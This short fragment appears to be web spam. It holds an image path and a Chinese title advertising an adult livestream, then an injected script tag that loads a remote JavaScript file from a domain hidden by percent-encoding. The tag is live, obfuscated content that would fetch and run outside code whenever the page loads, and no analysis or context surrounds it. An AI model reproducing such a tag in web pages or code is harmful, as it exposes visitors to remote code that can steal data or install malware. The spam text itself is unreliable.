 小花妹妹今晚播_自慰_20210214<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>